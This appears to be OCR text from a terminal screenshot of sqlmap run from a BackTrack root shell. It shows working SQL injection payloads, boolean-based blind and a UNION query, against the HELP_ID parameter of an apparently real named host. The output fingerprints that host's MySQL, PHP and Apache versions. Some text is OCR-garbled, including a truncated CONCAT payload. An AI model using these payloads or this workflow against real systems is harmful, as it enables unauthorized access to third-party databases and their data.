 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
sts:
---
Place: GET
Parameter: HELP_ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: HELP_ID=182 AND 8333=8333

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: HELP_ID=182 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT
a786d6d3a,0x6245707a666c63664272,0x3a7075653a), NULL, NULL#
---

[13:42:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.1.6
back-end DBMS: MySQL 4
[13:42:51] [INFO] fetched data logged to text files under '/pentest/database
map/output/oa.hasee.com'

[*] shutting down at 13:42:51

<< back | trac
root@bt:/pentest/database/sqlmap#